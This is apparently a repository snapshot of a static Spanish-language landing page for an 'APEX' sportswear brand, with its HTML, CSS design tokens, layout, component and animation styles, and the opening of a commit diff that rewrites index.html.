

==== index.html @ c280fe68 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>APEX | High-Performance Gear</title>
  <meta name="description" content="APEX Performance. Equipamiento deportivo de élite para los que no conocen el límite.">
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Oswald:wght@700&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="css/variables.css">
  <link rel="stylesheet" href="css/base.css">
  <link rel="stylesheet" href="css/layout.css">
  <link rel="stylesheet" href="css/components.css">
  <link rel="stylesheet" href="css/motion.css">
</head>
<body>
  
  <div class="page-transition">
    <div class="loader-text">APEX</div>
  </div>

  <div class="custom-cursor"></div>

  <nav class="navbar">
    <div class="container">
      <a href="index.html" class="nav-brand" style="display: flex; align-items: center; gap: 0.5rem;">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="var(--color-accent)"><path d="M12 2L2 22h20L12 2zm0 4.5l6.5 13h-13L12 6.5z"/></svg>
        <h4 style="margin:0; font-size: 1.5rem; color: var(--color-text-primary);">APEX</h4>
      </a>
      <ul class="nav-links flex gap-8">
        <li><a href="catalogo.html" class="nav-link">Gear</a></li>
        <li><a href="atletas.html" class="nav-link">Atletas</a></li>
      </ul>
    </div>
  </nav>

  <main>
    <!-- Hero Section -->
    <section class="section section--no-pad" style="min-height: 100vh; position: relative; overflow: hidden; display: flex; align-items: center;">
      <!-- Video Background (Simulated with an image) -->
      <img src="https://images.unsplash.com/photo-1517836357463-d25dfeac3438?q=80&w=2070&auto=format&fit=crop" alt="Athlete training" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; opacity: 0.4; z-index: var(--z-negative); filter: grayscale(100%) contrast(1.5);">
      
      <div class="container" style="position: relative; z-index: var(--z-content); padding-top: var(--space-16);">
        <h1 class="reveal-text">
          <span>ROMPE</span>
        </h1>
        <h1 class="reveal-text delay-1" style="color: var(--color-accent); text-shadow: 0 0 20px rgba(223, 255, 0, 0.5);">
          <span>TUS LÍMITES</span>
        </h1>
        <div class="fade-up delay-2" style="margin-top: var(--space-8); display: flex; gap: var(--space-4);">
          <a href="catalogo.html" class="btn">Comprar Ahora</a>
          <a href="atletas.html" class="btn btn--outline">Ver Atletas</a>
        </div>
      </div>
    </section>

    <!-- Infinite Marquee -->
    <div class="marquee">
      <div class="marquee-content">
        ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX //
      </div>
    </div>

    <!-- Featured Gear -->
    <section class="section" style="background-color: var(--color-bg);">
      <div class="container">
        <div class="flex justify-between items-end" style="margin-bottom: var(--space-8);">
          <h2 class="reveal-text"><span>Nuevo Gear</span></h2>
          <a href="catalogo.html" class="nav-link fade-up">Ver todo</a>
        </div>
        
        <div class="grid grid-cols-4 skew-scroll">
          
          <a href="#" class="product-card fade-up">
            <div class="product-card__image-wrapper">
              <img src="https://images.unsplash.com/photo-1542291026-7eec264c27ff?q=80&w=2070&auto=format&fit=crop" alt="Zapatilla APEX Velocity" class="product-card__image" style="transform: rotate(-15deg);">
            </div>
            <div class="product-card__info">
              <div>
                <h3 class="product-card__title">Velocity 1.0</h3>
                <span class="product-card__price">Running</span>
              </div>
              <span class="product-card__price">$180</span>
            </div>
          </a>

          <a href="#" class="product-card fade-up delay-1">
            <div class="product-card__image-wrapper">
              <img src="https://images.unsplash.com/photo-1556906781-9a412961c28c?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Titan" class="product-card__image">
            </div>
            <div class="product-card__info">
              <div>
                <h3 class="product-card__title">Titan X</h3>
                <span class="product-card__price">Crossfit</span>
              </div>
              <span class="product-card__price">$150</span>
            </div>
          </a>

          <a href="#" class="product-card fade-up delay-2">
            <div class="product-card__image-wrapper">
              <img src="https://images.unsplash.com/photo-1608231387042-66d1773070a5?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Phantom" class="product-card__image" style="filter: grayscale(100%);">
            </div>
            <div class="product-card__info">
              <div>
                <h3 class="product-card__title">Phantom</h3>
                <span class="product-card__price">Training</span>
              </div>
              <span class="product-card__price">$140</span>
            </div>
          </a>

          <a href="#" class="product-card fade-up delay-3">
            <div class="product-card__image-wrapper">
              <img src="https://images.unsplash.com/photo-1595950653106-6c9ebd614d3a?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Volt" class="product-card__image">
            </div>
            <div class="product-card__info">
              <div>
                <h3 class="product-card__title">Volt Pro</h3>
                <span class="product-card__price">Track</span>
              </div>
              <span class="product-card__price">$200</span>
            </div>
          </a>

        </div>
      </div>
    </section>

    <!-- Manifesto / Image Section -->
    <section class="section section--no-pad">
      <div class="grid grid-cols-2" style="gap: 0; align-items: stretch;">
        <div style="background-color: var(--color-accent); color: var(--color-bg); padding: var(--space-16); display: flex; flex-direction: column; justify-content: center;">
          <h2 class="reveal-text" style="color: var(--color-bg);"><span>EL DOLOR ES</span></h2>
          <h2 class="reveal-text delay-1" style="color: var(--color-bg);"><span>COMBUSTIBLE</span></h2>
          <p class="fade-up delay-2" style="color: var(--color-bg); font-weight: 700; margin-top: var(--space-4);">No diseñamos para los que se rinden. Diseñamos para los que empujan la última repetición cuando los músculos queman. Tecnología punta, materiales indestructibles.</p>
        </div>
        <div>
          <img src="https://images.unsplash.com/photo-1534438327276-14e5300c3a48?q=80&w=2070&auto=format&fit=crop" alt="Gym" style="width: 100%; height: 100%; object-fit: cover; filter: contrast(1.2);">
        </div>
      </div>
    </section>
  </main>

  <footer class="section" style="padding-bottom: var(--space-8); border-top: 1px solid var(--color-border); margin-top: var(--space-16);">
    <div class="container flex justify-between flex-col gap-8" style="flex-direction: column;">
      <h1 class="reveal-text" style="font-size: clamp(3rem, 15vw, 12rem); text-align: center; color: var(--color-surface);">APEX</h1>
      
      <div class="flex justify-between items-center" style="border-top: 1px solid var(--color-border); padding-top: var(--space-4); margin-top: var(--space-8);">
        <p class="fade-up" style="margin: 0; font-weight: 700;">&copy; 2026 APEX PERFORMANCE.</p>
        <div class="flex gap-4 fade-up">
          <a href="#" class="nav-link">Instagram</a>
          <a href="#" class="nav-link">Twitter</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
---- css/variables.css ----
:root {
  /* Colors - High Contrast, Aggressive */
  --color-bg: #000000; /* Pure Black */
  --color-surface: #0F0F0F; /* Very dark gray for subtle depth */
  --color-text-primary: #FFFFFF; /* Pure White */
  --color-text-secondary: #888888; /* Mid gray */
  --color-accent: #DFFF00; /* Neon Volt */
  --color-accent-alt: #FF2A00; /* Infrared / Danger Red (optional accents) */
  --color-border: #222222;

  /* Typography */
  --font-display: 'Oswald', sans-serif;
  --font-body: 'Inter', sans-serif;
  
  /* Fluid Typography for massive headings */
  --text-xs: clamp(0.75rem, 0.7rem + 0.25vw, 0.875rem);
  --text-sm: clamp(0.875rem, 0.8rem + 0.375vw, 1rem);
  --text-base: clamp(1rem, 0.95rem + 0.25vw, 1.125rem);
  --text-lg: clamp(1.125rem, 1.05rem + 0.375vw, 1.25rem);
  --text-xl: clamp(1.25rem, 1.1rem + 0.75vw, 1.5rem);
  --text-2xl: clamp(1.5rem, 1.3rem + 1vw, 2rem);
  --text-3xl: clamp(2rem, 1.5rem + 2.5vw, 3rem);
  --text-4xl: clamp(3rem, 2.5rem + 5vw, 6rem);
  --text-hero: clamp(4rem, 2rem + 12vw, 12rem); 

  /* Spacing */
  --space-2: 0.5rem;
  --space-4: 1rem;
  --space-8: 2rem;
  --space-12: 3rem;
  --space-16: 4rem;
  --space-24: 6rem;
  --space-32: 8rem;
  --space-48: 12rem; 

  /* Easings for Motion - Snappy, Aggressive, Fast */
  --ease-out-expo: cubic-bezier(0.19, 1, 0.22, 1);
  --ease-snappy: cubic-bezier(0.85, 0, 0.15, 1);
  --ease-elastic: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  
  /* Z-index layers */
  --z-negative: -1;
  --z-base: 0;
  --z-content: 10;
  --z-overlay: 50;
  --z-cursor: 9999;
}
---- css/base.css ----
/* Reset & Global Base */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
}

body {
  background-color: var(--color-bg);
  color: var(--color-text-primary);
  font-family: var(--font-body);
  font-weight: 400;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  cursor: none; 
  overflow-x: hidden;
}

/* Typography Selection */
::selection {
  background-color: var(--color-accent);
  color: var(--color-bg);
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-display);
  font-weight: 700;
  line-height: 0.95;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}

h1 { font-size: var(--text-hero); }
h2 { font-size: var(--text-4xl); }
h3 { font-size: var(--text-3xl); }
h4 { font-size: var(--text-2xl); }

p {
  font-size: var(--text-base);
  color: var(--color-text-secondary);
  max-width: 60ch; 
  margin-bottom: var(--space-4);
}

a {
  color: inherit;
  text-decoration: none;
  cursor: none; 
}

img, picture, video, canvas, svg {
  display: block;
  max-width: 100%;
  height: auto;
}

ul, ol {
  list-style: none;
}
---- css/layout.css ----
/* Grids and Layouts */
.container {
  width: 100%;
  max-width: 1800px;
  margin: 0 auto;
  padding: 0 var(--space-8);
}

@media (max-width: 768px) {
  .container {
    padding: 0 var(--space-4);
  }
}

.section {
  padding: var(--space-32) 0;
  position: relative;
}

.section--large {
  padding: var(--space-48) 0;
}

.section--no-pad {
  padding: 0;
}

/* Grid System */
.grid {
  display: grid;
  gap: var(--space-4); /* Tighter gaps for a more condensed, aggressive look */
}

.grid-cols-2 {
  grid-template-columns: repeat(2, 1fr);
}

.grid-cols-3 {
  grid-template-columns: repeat(3, 1fr);
}

.grid-cols-4 {
  grid-template-columns: repeat(4, 1fr);
}

@media (max-width: 1200px) {
  .grid-cols-4 { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 992px) {
  .grid-cols-2, .grid-cols-3 {
    grid-template-columns: 1fr;
  }
}

/* Flex Utilities */
.flex { display: flex; }
.flex-col { flex-direction: column; }
.items-center { align-items: center; }
.justify-center { justify-content: center; }
.justify-between { justify-content: space-between; }
.gap-4 { gap: var(--space-4); }
.gap-8 { gap: var(--space-8); }

/* Navigation Layout */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: var(--space-4) 0;
  z-index: var(--z-overlay);
  background: rgba(0,0,0,0.8);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--color-border);
}

.navbar .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
---- css/components.css ----
/* UI Components */

/* Custom Cursor (Crosshair / Sniper feel) */
.custom-cursor {
  position: fixed;
  top: 0;
  left: 0;
  width: 24px;
  height: 24px;
  border: 2px solid var(--color-accent);
  border-radius: 50%;
  pointer-events: none;
  z-index: var(--z-cursor);
  transform: translate(-50%, -50%);
  transition: width 0.2s var(--ease-snappy), height 0.2s var(--ease-snappy), background-color 0.2s ease, border-radius 0.2s ease;
  mix-blend-mode: difference;
}

.custom-cursor::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: var(--color-accent);
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

.custom-cursor.is-hovering {
  width: 60px;
  height: 60px;
  border-radius: 0; /* Square on hover for tech feel */
  background-color: rgba(223, 255, 0, 0.1);
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 1.2rem 3rem;
  font-family: var(--font-display);
  font-size: var(--text-lg);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--color-bg);
  background-color: var(--color-accent);
  border: none;
  position: relative;
  overflow: hidden;
  transition: transform 0.2s var(--ease-snappy);
  clip-path: polygon(0 0, 100% 0, 95% 100%, 0% 100%); /* Slanted edge */
}

.btn:hover {
  transform: scale(1.05) skewX(-5deg);
}

.btn--outline {
  background-color: transparent;
  color: var(--color-text-primary);
  border: 2px solid var(--color-text-primary);
  clip-path: none;
}

.btn--outline:hover {
  background-color: var(--color-text-primary);
  color: var(--color-bg);
  transform: scale(1.05);
}

/* Navigation Links */
.nav-link {
  font-family: var(--font-display);
  font-size: var(--text-base);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--color-text-primary);
  position: relative;
  transition: color 0.2s ease;
}

.nav-link:hover {
  color: var(--color-accent);
  font-style: italic;
}

/* Product Cards */
.product-card {
  position: relative;
  display: flex;
  flex-direction: column;
  background-color: var(--color-surface);
  border: 1px solid var(--color-border);
  transition: border-color 0.3s ease;
}

.product-card:hover {
  border-color: var(--color-accent);
}

.product-card__image-wrapper {
  position: relative;
  aspect-ratio: 1/1;
  padding: var(--space-8);
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #111;
  overflow: hidden;
}

.product-card__image {
  width: 80%;
  height: auto;
  object-fit: contain;
  transition: transform 0.5s var(--ease-snappy);
  filter: drop-shadow(0 20px 30px rgba(0,0,0,0.5));
}

.product-card:hover .product-card__image {
  transform: scale(1.1) translateY(-10px);
}

.product-card__info {
  padding: var(--space-4);
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}

.product-card__title {
  font-family: var(--font-display);
  font-size: var(--text-2xl);
  line-height: 1;
  margin-bottom: 0.25rem;
}

.product-card__price {
  font-family: var(--font-body);
  font-size: var(--text-base);
  color: var(--color-accent);
  font-weight: 700;
}

/* Marquee / Ticker */
.marquee {
  width: 100vw;
  overflow: hidden;
  white-space: nowrap;
  background-color: var(--color-accent);
  color: var(--color-bg);
  padding: var(--space-2) 0;
  display: flex;
}

.marquee-content {
  display: inline-block;
  animation: marquee-scroll 20s linear infinite;
  font-family: var(--font-display);
  font-size: var(--text-3xl);
  font-weight: 700;
  text-transform: uppercase;
  padding-right: 2rem;
}

@keyframes marquee-scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
---- css/motion.css ----
/* Motion and Animations */

/* Aggressive Reveal Text */
.reveal-text {
  overflow: hidden;
  display: block;
}

.reveal-text span {
  display: inline-block;
  transform: translateY(110%) skewY(10deg);
  opacity: 0;
  transition: transform 0.8s var(--ease-snappy), opacity 0.8s ease;
}

.reveal-text.is-inview span {
  transform: translateY(0) skewY(0);
  opacity: 1;
}

/* Fast Fade Up */
.fade-up {
  opacity: 0;
  transform: translateY(50px);
  transition: opacity 0.6s ease, transform 0.6s var(--ease-snappy);
}

.fade-up.is-inview {
  opacity: 1;
  transform: translateY(0);
}

/* Skew on Scroll Container */
.skew-scroll {
  transition: transform 0.1s linear;
}

/* Page Transition Overlay */
.page-transition {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background-color: var(--color-accent);
  z-index: 99999;
  display: flex;
  justify-content: center;
  align-items: center;
  transform-origin: top;
  transition: transform 0.6s var(--ease-snappy);
}

.page-transition.is-hidden {
  transform: scaleY(0);
}

.page-transition .loader-text {
  font-family: var(--font-display);
  font-size: var(--text-hero);
  font-weight: 700;
  color: var(--color-bg);
  text-transform: uppercase;
}

/* Staggering */
.delay-1 { transition-delay: 0.1s; }
.delay-2 { transition-delay: 0.2s; }
.delay-3 { transition-delay: 0.3s; }

==== commit 47da5bbd: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,164 +1,235 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>APEX | High-Performance Gear</title>
-  <meta name="description" content="APEX Performance. Equipamiento deportivo de élite para los que no conocen el límite.">
-  
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Oswald:wght@700&display=swap" rel="stylesheet">
-  
-  <link rel="stylesheet" href="css/variables.css">
-  <link rel="stylesheet" href="css/base.css">
-  <link rel="stylesheet" href="css/layout.css">
-  <link rel="stylesheet" href="css/components.css">
-  <link rel="stylesheet" href="css/motion.css">
-</head>
-<body>
-  
-  <div class="page-transition">
-    <div class="loader-text">APEX</div>
-  </div>
-
-  <div class="custom-cursor"></div>
-
-  <nav class="navbar">
-    <div class="container">
-      <a href="index.html" class="nav-brand" style="display: flex; align-items: center; gap: 0.5rem;">
-        <svg width="24" height="24" viewBox="0 0 24 24" fill="var(--color-accent)"><path d="M12 2L2 22h20L12 2zm0 4.5l6.5 13h-13L12 6.5z"/></svg>
-        <h4 style="margin:0; font-size: 1.5rem; color: var(--color-text-primary);">APEX</h4>
-      </a>
-      <ul class="nav-links flex gap-8">
-        <li><a href="catalogo.html" class="nav-link">Gear</a></li>
-        <li><a href="atletas.html" class="nav-link">Atletas</a></li>
-      </ul>
-    </div>
-  </nav>
-
-  <main>
-    <!-- Hero Section -->
-    <section class="section section--no-pad" style="min-height: 100vh; position: relative; overflow: hidden; display: flex; align-items: center;">
-      <!-- Video Background (Simulated with an image) -->
-      <img src="https://images.unsplash.com/photo-1517836357463-d25dfeac3438?q=80&w=2070&auto=format&fit=crop" alt="Athlete training" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; opacity: 0.4; z-index: var(--z-negative); filter: grayscale(100%) contrast(1.5);">
-      
